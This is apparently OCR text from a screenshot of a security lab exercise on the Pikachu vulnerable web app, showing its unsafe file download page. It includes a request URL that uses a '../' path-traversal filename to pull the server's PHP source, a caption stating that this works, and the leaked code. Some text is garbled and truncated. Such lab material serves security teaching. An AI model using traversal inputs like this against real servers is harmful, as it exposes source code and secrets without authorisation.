 新标签页
http://10.0.0.133:91/pikachu/vul/unsafedownload/execdownload.php?filename=../down_nba.php
unsafe filedownload
不安全的文件下载
点一下提示~
NBA 1996年 黄金一代
Notice:点击球员名字即可下载头像图片!
科比.布莱恩特
阿伦.艾弗森
史蒂夫.
斯蒂芬.马布里
马库斯.坎比
斯托贾
down_nba.php - 记事本
1
通过../可以成功下载源码文件
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by runner.han
* There is nothing new under the sun
*/
$SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1);
if ($SELF_PAGE = "unsafedownload.php"){
$ACTIVE = array('','','','','','','','','','','','','','','','','','','',''
}
$PIKA_ROOT_DIR =  "../../";
include_once $PIKA_ROOT_DIR . 'header.php';
?>
Unix (LF)
第 1 行，第 1 列
100%